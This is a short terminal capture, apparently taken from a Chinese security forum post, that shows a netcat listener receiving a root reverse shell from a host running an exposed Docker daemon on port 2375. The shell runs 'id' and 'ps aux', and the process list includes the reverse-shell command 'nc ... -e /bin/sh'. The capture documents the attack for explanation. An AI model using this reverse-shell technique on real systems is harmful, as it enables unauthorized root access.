 # root @ OrangeDeafening-VM in ~ [21:10:15] C:1
$ nc -l -p 21
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ps aux
PID USER TIME COMMAND
1 root 0:01 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.0.0.0:2375
7 root 0:00 crond -b
18 root 0:00 docker-containerd --config /var/run/docker/containerd/containerd.toml
189 root 0:00 /bin/sh -c /usr/bin/nc 21 -e /bin/sh
190 root 0:00 /bin/sh
192 root 0:00 ps aux
先知社区